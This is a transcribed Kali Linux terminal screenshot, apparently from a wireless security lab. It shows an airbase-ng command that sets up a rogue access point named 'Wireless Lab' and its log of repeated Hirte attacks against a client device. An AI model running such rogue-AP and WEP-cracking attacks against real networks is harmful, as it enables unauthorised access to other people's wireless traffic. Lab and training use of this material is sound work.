 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# airbase-ng -a E8:94:F6:62:1E:8E --essid "Wireless Lab" -N -W 1 -c 7 wlan0mon
17:10:29 Created tap interface at0
17:10:29 Trying to set MTU on at0 to 1500
17:10:29 Access Point with BSSID E8:94:F6:62:1E:8E started.
17:10:58 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:10:59 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:21 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:21 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:23 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:27 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:31 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:33 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:35 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:36 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:37 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.
17:11:42 Starting Hirte attack against AC:5F:3E:B3:3A:B0 at 100 pps.